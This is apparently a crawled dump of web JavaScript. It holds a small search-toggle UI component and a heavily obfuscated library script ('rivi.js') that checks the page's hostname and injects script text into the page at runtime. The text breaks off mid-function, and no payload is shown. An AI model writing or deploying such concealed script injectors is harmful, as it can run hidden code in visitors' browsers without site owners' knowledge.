content:
import{r as t,h as s}from"./p-947072c2.js";import"./p-20de5b5b.js";import{A as e}from"./p-bafcab0b.js";import{I as r}from"./p-c64a1206.js";const c=class{constructor(s){t(this,s)}render(){return s("button",{class:"search-toggle no-outline f-0",onClick:()=>this.setSearchActive(!this.searchActive)},s(r,{name:"search",width:"20",height:"20"}))}static get style(){return""}};e.injectProps(c,["searchActive","setSearchActive"]);export{c as fm_search_toggle};

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rivi.js
body_size: 36818
content:
var _0x3312847h=['W5ldOb0PWPm','uCoVzMxdJq','WORdNufnWRy','n1XWWPin','WRyfE1ldVW','W7NcJmoiW6hdHa','zSo9kWtcIa','WO7dLGBdHmor','W7FdP8oOW4xcQG','W6tcGSoAWPxcTq','W7aknHRdLG','cgyJWPDg','W73dHmkCA2K','W7JcSmoiW5xdIa','F2C8WPiv','uYqbb8oi','vmk7k8k7qW','jWG1v8oe','WQFdImkUWO4','WPudhmofsW','svlcMfNdNq','W7Hqf8kSqW','WPNcLba2Fa','WRSmi8oVEa','CSk5WO4uWPm','BCkMWRelWOe','d8kxjmk/wfpdUa','g8oPWReJW68','W7JdJCk6','W5JcVe1+ha','W78Qemk5W7m','AN90WPCi','o3mCWRmH','xbCgfmop','de7dLqRcVmoOqSo9W4ddHCoDcq','WRqblmo6tW','dmotWQGtW5S','EY/cPMVdJW','WQejWPmpWP4','sCoWb8o5wW','BCoDdWJcGq','WOtdTuqGW7a','WO7dKCkXWQ51','W4ZdIw0LnG','W74EW5HqWRi','W6VcHSooWONcRG','WRddLIxdHSoz','hXBdJcVcIq','W6j1qSkOW5m','k013WQan','ihibWOz6','WRjPiSo/WQO','W4ZdPCorW4DC','B8olcSoljG','bSoDWQSmW50','u8oNFNddPq','hmobtmk+uW','W77cH8olW5FdUG','WRK9jCovW4KAWQrhWRuVBxBcKW','W7tcGmo3W6pdIW','W7CeWQb8W4K','WRRdSsWQWO0','WP3cSfpdKIa','W5ZdLSk4Avm','rCkIqfvi','tXOitSoF','W4L4sCkkWQ0','WPHOWOVdVdm','qCosfY7cGq','W6pdKK4haG','W6viy8kuWPu','AtWOtmoQ','gSkVj8k0vG','WRhdHSopA2u','zZrOwvq','BCkgWQOFWP0','jSk8dSkhqG','yWfsBx0','W6FcT3unWR4','lCkLkCkZ','W4BdNZ8UWRG','WOGRWQKKWQu','WRSXlSklnG','W4P6yCo/mMnxW5CNWQ9EWOW','W7PndSkhEG','gmonWQirW5W','W67dMCoUW6LZ','WOOjomkYgG','W5uPpGVdKa','WPJdLXRdO8oW','W5nxd8kLyW','WQWzamkuoG','WPf3qmoYW4O','W4ZcPSoFWPRcUa','W49UiSktvq','gCkSW5RdKSoe','W6rzEmkWpCoFEmklCCollmoJ','WR7dOSofWPVdMW','WOtdKv4vW4u','W6muWQ5uW4u','WRtcNNpdPX0','WO3dLCoUWOP7','B8oHnWhcNW','WPNdMdNdSJi','WQrbAmoqW4S','WPuNhCoDtG','W7tcTSoGW5BdKq','Dr4GWR1x','WOTjWQJdHde','WQtdNNWcW6q','W7FdPCkBB2q','y8onh8oCcW','WQvMySodW7C','ySovhtZcMq','WOfpqCoBW7m','vmoLF03dOa','WPC7WQKyWQa','WRBdNNWZW4G','yaX5AL8','WQddQr3dP8oc','W59cWOzNW6q','WQCHcCo9DG','smo3lmoFbG','WO1WrCodW7i','WRddKgHqWRK','W6JcUmoUWQO','WQNcU1xdRHm','xYZcPLJdOW','qYrjBx0','W73cRh4Jga','j0fZWPm6','W7qQfSodhW','BCo+DKhdLa','W7hdKMuDcW','WOddU8knWRfb','r8kwWQiFWQS','W6tdO8kvseq','rWGNgSo6','WQpdVrFdTaG','WPddT0ZcS8o1','W7LuhCkGCa','WRNdPmk6W6ddRSkLWPtcGYjAW7nZ','WRhdNKWEW6i','WQ/dRgziWQm','W6S7pWxdHW','WQFdGmkUWO1F','WPeDfSkHCW','kmkBpSkSwa','WRGDWOm/WOC','ke9AWRio','WQ/dN8osCLW','W5Djh8kNFG','WOVdLLnTWPq','uCkXWOGjWP8','WQhdM2jhWQ8','uCoPo8oVha','W6PqpCkDnG','WOldLxFcHSoa','xrdcJw/dNG','W7u2hCkSW78','WPPfWOVdMqO','W6JdQSoyW5pcGq','jmoxWQuKW6m','rCoZbSoYvW','oSk9W7FdVCkZ','u8odweVdOG','WPiToCkGDa','WPNdSdhcNqu','a0icWQ5G','vmkVkmkqvW','aYNcSmooWOS','W4hdONqKla','e8kzpSkwxq','WPvKWP3dIbe','W4tcIMNcHxtcKSoAW6P1qSoqdq','W5BdJ8oYW57cHG','ACoEl8onEa','W4fUdmkKsW','W4uCWQPLW74','dZqjwCof','W4ilmtddOq','ECoPbwDp','sCklb8kYrG','WRRdQdRdMIG','WQ/dOCkOWOFdHq','WOddLY/dLmou','y8kDtNzQ','m8oUWO8H','WQDay8o2W4S','DSkrsLjU','W55Hn8k/jW','WQ/dPZtdHSo2','WOJdUcxdSmom','W6nIbSkWta','W73dHISEWPO','WR7cJuVdLGm','WR3dU3Pr','WP3cHGymCa','Fmotb8oIBq','WOjhg8oRsG','WQTTtmkrxW','WQbyW7C5WRJcUYZcPMOGta','WP7dSI7dHqW','t8kiExng','A8kQqSosea','WPnBzSoBcG','xHpcGu/dOa','W5tdQmknueK','x8oTdSo+wW','WRtdPNC8W4K','DHO3pSo0','Br8SmmoO','sCoZfG','WPyRa8oywq','W7a8jHq','ASoObmoWBq','WQiecCkseW','WRGnkmojEa','kCk9W7qKW4C','FJm7tmo9','tSo8dmoNjG','m2z3WQKV','WP0GnSk1qW','qI3cRx7dGW','W4pcNSolWQxcSW','jwy2WRDi','m8kAarFcK8kRiq/dRSkhkmoUWOu','eSkOW4NdTSo5','j8k8dSkhqG','wmo8B3/dLa','W5BdU8orW5NcHG','rxRdTCkBW5r7lmkWaCkaWRXr','WRSao8oRza','gSk8j8kHAW','WOHEz8opcq','zmohweJdLq','amkHW5xdG8ob','W4hdSqu4WRu','t8k6WRyXWOC','WO5gWORdIJK','ESkcbCkFvW','W7ddP8onW6pcKW','W7awmtddNa','W70jpCktW7u','bY3cSCoF','ACkTWRyoWQm','WPDQWQldHJe','WRddPmkSWOXD','C8opcY3cQq','W5ZdOCk5W6JdMq','jr3cGmo8WOG','WRFdJHJdHCo5','W6vekSkRia','DG7cUgNdVG','W4xcVmoyW5xdJa','AXRcUKldVG','EquVpSor','z8kwWQOBWP0','W6i6W6PXWRq','W4P8w8kHWOC','lCoUWPCLW6u','sr/cKfpdVq','W649fmkMW7e','W4ZdQSowW6rl','umktWQ8tWP0','WRVcStG3Ba','WOKRF8oDya','W5ddOYKiWPa','W4ZdVmojW41A','WQJdUaHmhG','a1mLWPnp','tmkgFxr+','DXOIW5jlW4xdG8kfWOFcUvmw','DWJcJMVdGa','W6hdHISEWOq','W6xcGSolWRxcRW','hCkPW4G','WPeuWPSzWQe','umkVhSkM','W5NcJSkUWOFcRG','WRNdM8kKWPbi','W7VdJcO6WPy','W67cKJCTW7S','wr01f8o6','W4RcPCoPW4FdUq','D8kwzmoqgW','ew1kWRiW','W7W6W7r6WQe','WOO1y8kHCa','WP07WPOyWOe','pueOWOnO','BSkwFNny','W7ldISk1sL0','rsbWsxS','B8oRfGFcHq','W4VdPSonW77cPa','W7pdTmolW7JcVW','r3RdTmktW5D1cmk1iSkZWRHk','cWDHWO01','udxcPKldUa','WQu+aComAG','BSkhWQe5WP0','WPema8kKkG','WRipa8k6W5y','W7jjxSkHWQC','W6vkd8kEBa','WOBdIatdIW4','WPq0ymobcCoLWQWfW73cImoy','q8o5b8owwW','W5bhvCkIWPS','WPxdJJNdKJi','WQtcP8oSWQlcMW','t8oAimo4aq','WQZdNf09W5a','WPqrlSklBG','i8kaW4tdHCoE','W73dMmkWqwy','WP7dQmkpWQba','vCk9CCojoa','WPTDtSoHW6G','W7y5d8kOW7q','WOiRdSkOdG','WQdcNJKzta','bXWUwCop','WR3dVXddVa0','W7mGobldRq','oCkaW6pdT8o8','W5WOjtJdRq','WRGDh8kvyW','bMryqmkYW5hcVCkGcWFdOSou','WQpcOKhdIaS','W7K2dCkmW6S','rXXwBhO','ps/dHmo0tq','W5RdUmkWW69Y','b2PAWOKV','xCk4uSo7ha','lWGWwCok','WOddPCkyWRP5','WPfxWOJdMam','fHBdJbdcIa','W5yin8k5W7C','CJy7CSoe','yCkCW4pdSSoGW5/dVG','m1b/WPmW','amkCW7VdOCoa','W5tdR8kqyLG','D1SrosO','W7vedSkLCG','W5qSc8kRW6G','aaNdHaVcOG','WQCfh8o4yW','W4tcMSooWPxcLW','WOtdPfldGCoI','WOeiW4xcR2O','WQDmE8oYW5C','W7z/gmkifa','W4uoW4nCWO8','WQKXmSkooW','W6NdJ8oiW4Dy','xCkKbbS','WRGtWPeaWRS','WQrWtmo3W4W','WPbnWQ/dQaK','l2BdQ8oxW40','W6TKCSkxWR4','WRemhmohxa','oCkdW4xdG8o/','W5C5WPzpW40','WOldTLHmWOi','lXxdIXVcTG','W5FdRCovW4tcHa','jGiUACoe','W4hdVNW1','AmoIC1/dKG','uCkOWO0GWQS','jsxcKCoQWP0','W4xcKCo+xvXHWQ4X','WPpdSKKKW64','jNGbWQm','cSkUi8k6AG','W57cJ8kZpG','W4yLWPjCW5W','BmkdzhPY','W7qwc8k/W40','pXBdQCoWDa','lCksl8ovaa','tmkLrmoniW','smkEbSk0ra','dai2FCkq','W5xdKSkLugq','WPPHrCo9W4S','W5RcKmoWW6a','WRtdHCokq1m','WOpcSehdSta','W51jp8kSiW','W4PeWPPqWQO','eWWvsmor','WPhdUmkAWRTa','WPODWQ0zWPy','CX8PemoX','W7PVqmkOWOO','W5FcGmovW7pdUG','pJ7cO8o/WOK','CHNcS1BcOW','AmoedmoTjW','W5LsdCkbaW','WPu7kmoRza','DXKNW5LiW4hdLmk7WQJcRxK0','ymkYWOaIWPS','hv83WPvy','WRRdHCkLWQHe','WQJcMhddMZK','WOxcLqi5Eq'];function _0x3312847i(a,b){a=a-0x166;var c=_0x3312847h[a];if(_0x3312847i['MwrOXH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3312847i['zepSEY']=h,_0x3312847i['qjBikR']={},_0x3312847i['MwrOXH']=!![];}var e=_0x3312847h[0x0],f=a+e,g=_0x3312847i['qjBikR'][f];if(g===undefined){if(_0x3312847i['XFekmi']===undefined){var i=function(j){this['zjWzpP']=j,this['Hyhjsd']=[0x1,0x0,0x0],this['Blmtqg']=function(){return'newState';},this['ZRyzYC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GJkIvW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lvuVdW']=function(){var j=new RegExp(this['ZRyzYC']+this['GJkIvW']),k=j['test'](this['Blmtqg']['toString']())?--this['Hyhjsd'][0x1]:--this['Hyhjsd'][0x0];return this['FKtbJn'](k);},i['prototype']['FKtbJn']=function(j){if(!Boolean(~j))return j;return this['zbBOqj'](this['zjWzpP']);},i['prototype']['zbBOqj']=function(j){for(var k=0x0,l=this['Hyhjsd']['length'];k<l;k++){this['Hyhjsd']['push'](Math['round'](Math['random']())),l=this['Hyhjsd']['length'];}return j(this['Hyhjsd'][0x0]);},new i(_0x3312847i)['lvuVdW'](),_0x3312847i['XFekmi']=!![];}c=_0x3312847i['zepSEY'](c,b),_0x3312847i['qjBikR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3312847i;while(!![]){try{var c=-parseInt(Y(0x286,'H4ZD'))+-parseInt(Y(0x27e,'2(Ee'))*-parseInt(Y(0x174,'eeLY'))+-parseInt(Y(0x25e,'Okan'))+parseInt(Y(0x2b7,'s75X'))+parseInt(Y(0x23f,'FHPO'))*-parseInt(Y(0x1f9,'9uWp'))+parseInt(Y(0x1a8,'rcB0'))+parseInt(Y(0x1d6,'Okan'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3312847h,0xd8422),!function(){var Z=_0x3312847i,j={};j[Z(0x2d2,'[D(H')]=function(N,O){return N<O;},j[Z(0x175,'4EXm')]=function(N,O){return N!==O;},j[Z(0x1a6,'#S3u')]=function(N,O){return N===O;},j[Z(0x1c4,'oPw2')]=function(N,O){return N+O;},j[Z(0x29d,'oPw2')]=function(N,O){return N*O;},j[Z(0x1ae,'6q^i')]=function(N,O){return N-O;},j[Z(0x1bc,'8ABi')]=function(N,O){return N+O;},j[Z(0x16e,'JRJo')]=function(N,O){return N<O;},j[Z(0x223,'zCK2')]=function(N,O){return N===O;},j[Z(0x2ed,'BOJ4')]=function(N,O){return N+O;},j[Z(0x1b8,'P*nK')]=function(N,O){return N===O;},j[Z(0x172,'4%R#')]=function(N,O){return N===O;},j[Z(0x270,'[D(H')]=function(N,O){return N===O;},j[Z(0x2a9,'h[Q%')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},j[Z(0x239,'4EXm')]=function(N,O){return N||O;},j[Z(0x18c,'o0fR')]=function(N,O){return N(O);},j[Z(0x236,'WM$a')]=function(N){return N();},j[Z(0x2ec,'[D(H')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},j[Z(0x1f1,'H4ZD')]=function(N,O){return N!==O;},j[Z(0x1cd,'w@O)')]=function(N,O){return N!==O;},j[Z(0x2d6,'Earm')]=function(N,O){return N!==O;},j[Z(0x1f7,'9uWp')]=function(N,O){return N!==O;},j[Z(0x179,'yA1I')]=function(N,O){return N!==O;},j[Z(0x1ff,'nRI1')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},j[Z(0x2e3,'H4ZD')]=function(N){return N();},j[Z(0x1fb,'*rvZ')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},j[Z(0x2e0,'AWRB')]=function(N,O){return N<O;},j[Z(0x1bb,'TJ8G')]=function(N,O){return N(O);},j[Z(0x209,'yA1I')]=function(N,O,P,Q,R){return N(O,P,Q,R);},j[Z(0x2eb,'TJ8G')]=function(N,O){return N||O;},j[Z(0x210,'Tp0o')]=Z(0x1fd,'#S3u')+Z(0x27d,'TJ8G')+Z(0x1e1,'BOJ4')+Z(0x1ee,'4EXm')+Z(0x227,'y0Ls')+Z(0x248,'4%R#')+Z(0x1ab,'rcB0')+Z(0x1ec,'WASc')+Z(0x302,'H4ZD')+Z(0x183,'zylJ')+Z(0x16b,'rcB0')+Z(0x213,'Av$v')+Z(0x231,'8ABi')+Z(0x278,'H4ZD')+Z(0x16a,'6LjT')+Z(0x1f0,'Okan')+Z(0x2f2,'nRI1')+Z(0x259,'^mIO')+Z(0x201,'6LjT')+Z(0x214,'w@O)')+Z(0x17b,'zylJ')+Z(0x2a6,'*rvZ')+Z(0x217,'yA1I')+Z(0x2e2,'Tp0o')+Z(0x219,'8ABi')+Z(0x25a,'H4ZD')+Z(0x20e,'s75X')+Z(0x24b,'yA1I')+Z(0x1f5,'zCK2')+Z(0x21a,'[euU')+Z(0x177,'9uWp')+Z(0x1b7,'4EXm')+Z(0x2a5,'Kxut')+Z(0x25d,'6q^i')+Z(0x2d4,'Earm')+Z(0x1b6,'2(Ee')+Z(0x294,'*rvZ')+Z(0x1fe,'o0fR')+Z(0x2dd,'6q^i')+Z(0x249,'FxzH')+Z(0x2e7,'rCLC')+Z(0x225,'6q^i')+Z(0x2ad,'FHPO')+Z(0x2dc,'WM$a')+Z(0x272,'Okan')+Z(0x1cf,'RiLd')+Z(0x2a1,'rdW0')+Z(0x281,'h[Q%')+Z(0x25c,'rCLC')+Z(0x253,'yA1I')+Z(0x18d,'6q^i')+Z(0x16d,'eeLY')+Z(0x23e,'^mIO')+Z(0x2ea,')j[Z')+Z(0x184,'rCLC')+Z(0x251,'rCLC')+Z(0x1a1,'Kxut')+Z(0x264,'rdW0')+Z(0x226,'#S3u')+Z(0x1b3,'rdW0')+Z(0x2ff,'PSOl')+Z(0x19b,'6q^i')+Z(0x2a8,'WASc')+Z(0x29a,'&$S%')+Z(0x2d0,'8ABi')+Z(0x29b,'rcB0')+Z(0x1ed,'4EXm')+Z(0x20a,'eeLY')+Z(0x289,'H4ZD')+Z(0x1db,'mK!]')+Z(0x26c,'4EXm')+Z(0x173,'8ABi')+Z(0x242,'4%R#')+'PG',j[Z(0x202,'[D(H')]=Z(0x28e,')j[Z')+Z(0x189,'Tp0o')+Z(0x240,'nRI1')+Z(0x28a,'mK!]')+Z(0x238,'[euU')+Z(0x2c8,'Tp0o')+Z(0x2bb,'8^Jn')+Z(0x224,'[euU')+Z(0x288,'&$S%')+Z(0x22b,'c%YC')+Z(0x23d,'TJ8G')+Z(0x1c6,'BOJ4')+Z(0x2df,'Earm')+Z(0x26b,'y0Ls')+Z(0x254,')j[Z')+Z(0x1d5,'zylJ')+Z(0x2ab,'Kxut')+Z(0x277,'6q^i')+Z(0x1c9,'*rvZ')+Z(0x18b,'RiLd')+Z(0x1a7,'JRJo')+Z(0x2ee,'eeLY')+Z(0x271,'oPw2')+Z(0x2ce,'oPw2')+Z(0x1c2,'rCLC')+Z(0x17f,'y0Ls')+Z(0x2b8,'9uWp')+Z(0x1be,'WASc')+Z(0x1af,'4%R#')+Z(0x2ae,'RQ4#')+Z(0x2de,'PSOl')+Z(0x27a,'RiLd')+Z(0x2b9,'&$S%')+Z(0x1d4,'JRJo')+Z(0x2cd,'6q^i')+Z(0x2d7,'rcB0')+Z(0x28d,'nRI1')+Z(0x19e,'8^Jn')+Z(0x2c3,'6LjT')+Z(0x2f0,'9uWp')+Z(0x298,'w@O)')+Z(0x265,'rcB0')+Z(0x21b,'zCK2')+Z(0x20d,'P*nK')+Z(0x26f,'JRJo')+Z(0x263,'RiLd')+'G]',j[Z(0x1e7,'mK!]')]=Z(0x283,'Okan')+Z(0x23a,'yA1I')+Z(0x273,'BOJ4')+Z(0x258,'oPw2')+Z(0x26a,'WASc')+Z(0x299,'PSOl')+Z(0x2c9,')j[Z')+Z(0x2e4,'RQ4#')+Z(0x2aa,'*rvZ')+Z(0x1f6,'*rvZ')+Z(0x166,'8ABi')+Z(0x176,'o0fR')+Z(0x2f7,'4%R#')+Z(0x1e2,'oPw2')+'W',j[Z(0x198,'BOJ4')]=Z(0x2bd,'y0Ls')+Z(0x21f,'6LjT')+Z(0x2ef,'nS1y')+Z(0x237,'AWRB')+Z(0x24c,'[D(H')+Z(0x220,'[D(H')+Z(0x22d,'w@O)')+Z(0x22f,'mK!]')+Z(0x2bf,'8^Jn')+Z(0x205,'Earm')+']',j[Z(0x17a,'P*nK')]=Z(0x1a0,'TJ8G')+Z(0x2e5,'RiLd')+Z(0x29c,'o0fR')+Z(0x17e,'4EXm')+Z(0x232,'^mIO')+Z(0x1dd,'4EXm')+Z(0x297,'zCK2')+Z(0x2c5,'4EXm')+Z(0x1d3,'RiLd')+Z(0x268,'P*nK')+Z(0x1e0,'nRI1')+Z(0x2b2,'AWRB')+Z(0x2cf,'Okan')+Z(0x193,'9uWp')+Z(0x1e6,'6q^i')+Z(0x1b0,'9uWp')+Z(0x221,'RQ4#')+Z(0x1da,'&$S%'),j[Z(0x1a9,'6LjT')]=Z(0x1d8,'rdW0')+Z(0x241,'JRJo'),j[Z(0x269,'oPw2')]=Z(0x2f4,'P*nK')+'t',j[Z(0x192,'FxzH')]=function(N,O){return N===O;},j[Z(0x180,'zylJ')]=Z(0x1c7,'TJ8G')+Z(0x280,'[D(H'),j[Z(0x244,'WM$a')]=function(N,O){return N===O;},j[Z(0x285,'BOJ4')]=Z(0x18e,'rCLC')+Z(0x1dc,'o0fR'),j[Z(0x167,'4EXm')]=function(N,O,P){return N(O,P);},j[Z(0x1e4,'Okan')]=function(N){return N();},j[Z(0x2d5,'WASc')]=function(N){return N();},j[Z(0x197,'nRI1')]=Z(0x252,'WM$a')+Z(0x228,'8ABi')+Z(0x1bf,'4EXm')+Z(0x1d0,'9uWp')+Z(0x22e,'WASc'),j[Z(0x1f2,'6q^i')]=Z(0x1cb,'H4ZD')+'t',j[Z(0x292,'y0Ls')]=Z(0x284,'JRJo')+Z(0x206,'zCK2')+Z(0x282,'zCK2'),j[Z(0x27f,'&$S%')]=Z(0x2c0,'Earm')+Z(0x2d1,'nRI1')+Z(0x275,'yA1I')+Z(0x290,'c%YC')+Z(0x26e,'P*nK')+Z(0x2e9,'h[Q%')+Z(0x1f8,'eeLY')+Z(0x2c7,'WM$a'),j[Z(0x1d1,'rdW0')]=Z(0x191,'zylJ')+Z(0x255,'mK!]')+Z(0x16f,'2(Ee')+Z(0x1e9,'zylJ')+Z(0x2fa,'FHPO')+Z(0x2b3,'4%R#'),j[Z(0x1a5,'H4ZD')]=function(N){return N();},j[Z(0x20b,'P*nK')]=function(N){return N();},j[Z(0x1ac,'4EXm')]=function(N,O){return N!==O;},j[Z(0x26d,'#S3u')]=function(N,O){return N(O);},j[Z(0x199,'BOJ4')]=function(N,O){return N+O;},j[Z(0x24f,'FHPO')]=Z(0x243,'FHPO');var k=j,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x3312847i;if(P){var R=P[a0(0x22c,'8^Jn')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x2a3,'[D(H')]=function(S,T){var a2=a1;return k[a2(0x2d2,'[D(H')](S,T);},P[a1(0x279,'9uWp')]=function(S,T){var a3=a1;return k[a3(0x178,'WM$a')](S,T);};var Q=P;for(var R in N)if(k[a1(0x21c,'Kxut')](R[a1(0x1e5,'c%YC')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x1d7,'H4ZD')](U,T[a4(0x16c,'s75X')+'h']);U++)if(Q[a4(0x2ac,'4%R#')](S[a4(0x1ea,'[D(H')+a4(0x1f3,'TJ8G')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return k[a5(0x2fb,'9uWp')](N,Math[a5(0x1b1,'rcB0')](k[a5(0x1c3,'H4ZD')](Math[a5(0x2f5,')j[Z')+'m'](),k[a5(0x212,'RQ4#')](k[a5(0x203,')j[Z')](O,0x1),N))));}function v(N,O){var a6=Z;for(var P=0x0;k[a6(0x17d,'eeLY')](P,O[a6(0x182,'Earm')+'h']);P++){var Q=O[P],R=k[a6(0x2b1,'RQ4#')](0x0,Q[a6(0x303,'zCK2')+'Of']('.'))?k[a6(0x27c,'TJ8G')]('.',N):N,S=k[a6(0x229,'Earm')](R[a6(0x2ca,'WASc')+'h'],Q[a6(0x1e5,'c%YC')+'h']),T=R[a6(0x22a,'rCLC')+'Of'](Q,S),S=k[a6(0x2a4,'zylJ')](-0x1,T)&&k[a6(0x1c1,'y0Ls')](T,S);if(S&&(k[a6(0x1c5,'H4ZD')](R[a6(0x2ca,'WASc')+'h'],Q[a6(0x2af,'TJ8G')+'h'])||k[a6(0x2f9,'Okan')](0x0,Q[a6(0x169,'o0fR')+'Of']('.'))))return 0x1;}}function w(){var a7=Z,N,O;return k[a7(0x301,'nS1y')](q,k[a7(0x2fd,'TJ8G')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,N=k[a8(0x204,'FxzH')](y,k[a8(0x1d2,'w@O)')](w));if(N){var N=k[a8(0x300,'rCLC')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(k[a8(0x1ce,'TJ8G')](0x46,N[a8(0x233,'*rvZ')+a8(0x261,')j[Z')](0x0))&&k[a8(0x2bc,'P*nK')](0x66,N[a8(0x2e6,'Okan')+a8(0x295,'Okan')](0x0))||k[a8(0x23c,'rcB0')](0x49,N[a8(0x233,'*rvZ')+a8(0x2cc,'Earm')](0x1))&&k[a8(0x266,'AWRB')](0x69,N[a8(0x2d3,'PSOl')+a8(0x296,'JRJo')](0x1))||k[a8(0x215,'Okan')](0x4c,N[a8(0x2db,'y0Ls')+a8(0x19f,'6q^i')](0x2))&&k[a8(0x2f8,'mK!]')](0x6c,N[a8(0x2a0,'WM$a')+a8(0x2cb,'eeLY')](0x2))||k[a8(0x207,'8^Jn')](0x45,N[a8(0x233,'*rvZ')+a8(0x2cb,'eeLY')](0x3))&&k[a8(0x195,'[D(H')](0x65,N[a8(0x1a4,'s75X')+a8(0x1fa,'o0fR')](0x3))||k[a8(0x1a2,'PSOl')](0x3a,N[a8(0x287,'6q^i')+a8(0x1df,'rdW0')](0x4))):void 0x0;}}function y(N){var a9=Z;return k[a9(0x257,'*rvZ')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,N=k[aa(0x293,'[euU')](w);if(N){var O=k[aa(0x216,'FxzH')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x28f,'h[Q%')](O,'~')?k[aa(0x190,'eeLY')](y,N):P)&&k[aa(0x2c1,'#S3u')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x29f,'oPw2')](O,P);}}function D(){var ab=Z,N=k[ab(0x2b4,'rdW0')],O=new RegExp(k[ab(0x1de,')j[Z')],'g');return N[ab(0x1e3,'FxzH')+'ce'](O,'')[ab(0x2b6,'8^Jn')](';');}function E(){var ac=Z,N=k[ac(0x234,'6q^i')],O=new RegExp(k[ac(0x2fc,'AWRB')],'g');return N[ac(0x1c8,'c%YC')+'ce'](O,'')[ac(0x196,'o0fR')](';');}function F(N){var ad=Z;return k[ad(0x2f9,'Okan')](-0x1,N[ad(0x188,'rdW0')+'Of'](String[ad(0x247,'Av$v')+ad(0x25b,'PSOl')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1ba,'^mIO')](N)||new RegExp(k[ad(0x17a,'P*nK')],'g')[ad(0x18a,'AWRB')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x16c,'s75X')+'h'];return k[ae(0x235,'6LjT')](N[ae(0x267,'Okan')+ae(0x276,')j[Z')](k[ae(0x1ca,'&$S%')](P,O[ae(0x20c,'6LjT')+'h']),P),O);}function H(){var af=Z,N=k[af(0x2fe,'AWRB')][af(0x24a,'2(Ee')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=k[af(0x2f6,'s75X')](m,this,function(){var ag=af,V=k[ag(0x1b4,'TJ8G')](typeof window,k[ag(0x256,'BOJ4')])?window:k[ag(0x185,'y0Ls')](typeof process,k[ag(0x186,'y0Ls')])&&k[ag(0x28c,'WASc')](typeof require,k[ag(0x1a3,'Okan')])&&k[ag(0x260,'JRJo')](typeof global,k[ag(0x2da,'RQ4#')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x1b5,'8ABi'))+'p'](U[ah(0x2d8,'mK!]')]);return!X[ah(0x19c,'P*nK')](P);};return k[ag(0x168,'&$S%')](W);});continue;case'1':return!R||!!(k[af(0x2e8,'rcB0')](v,R=k[af(0x274,'2(Ee')](G,R,String[af(0x2f3,'AWRB')+af(0x2d9,'nRI1')+'de'](0x2e))?R[af(0x2b5,'mK!]')+af(0x181,'&$S%')](0x0,k[af(0x1ca,'&$S%')](R[af(0x27b,'6q^i')+'h'],0x1)):R,Q)||k[af(0x1d9,'#S3u')](v,R,S)||k[af(0x246,'zCK2')](F,R)||k[af(0x218,')j[Z')](x));case'2':var Q=k[af(0x1b2,'6LjT')](D),R=k[af(0x222,'9uWp')](z),S=k[af(0x1b9,'zCK2')](E);continue;case'3':k[af(0x25f,'TJ8G')](P);continue;case'4':var T={};T[af(0x2a2,'Tp0o')]=k[af(0x200,'s75X')];var U=T;continue;}break;}}function I(N){var ai=Z,O=k[ai(0x291,'#S3u')](w),P;O&&((P=O[ai(0x1fc,'eeLY')+ai(0x1bd,')j[Z')+ai(0x19a,'o0fR')](k[ai(0x1e8,'JRJo')]))[ai(0x23b,'h[Q%')]=k[ai(0x2be,'9uWp')],P[ai(0x171,'h[Q%')+ai(0x2c2,'9uWp')+'t']=N,(O[ai(0x24e,'oPw2')]||O[ai(0x2e1,'#S3u')]||O[ai(0x194,'H4ZD')+ai(0x211,'zCK2')+ai(0x28b,'o0fR')])[ai(0x2ba,'w@O)')+ai(0x2b0,'4%R#')+'d'](P),P[ai(0x1cc,'zCK2')+'e']());}function J(){var 